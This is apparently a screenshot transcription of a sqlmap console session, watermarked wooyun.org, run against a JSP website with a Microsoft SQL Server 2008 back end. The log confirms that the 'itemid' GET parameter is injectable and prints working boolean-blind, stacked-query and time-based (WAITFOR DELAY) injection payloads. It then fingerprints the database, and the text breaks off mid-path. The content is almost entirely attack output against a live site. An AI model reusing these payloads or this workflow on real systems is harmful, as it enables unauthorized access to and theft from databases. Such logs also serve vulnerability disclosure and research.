 管理员: sqlmap
[17:46:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:46:49] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:46:50] [INFO] target URL appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[17:48:41] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[17:48:41] [INFO] checking if the injection point on GET parameter 'itemid' is a
 false positive
GET parameter 'itemid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageFlag=spzn&itemid=101001001' AND 4804=4804 AND 'OPTN'='OPTN&depi
d=101001
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pageFlag=spzn&itemid=101001001'; WAITFOR DELAY '0:0:5'--&depid=1010
01
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pageFlag=spzn&itemid=101001001' WAITFOR DELAY '0:0:5'--&depid=10100
1
---
[17:48:44] [INFO] testing Microsoft SQL Server
[17:48:45] [INFO] confirming Microsoft SQL Server
[17:48:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:48:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org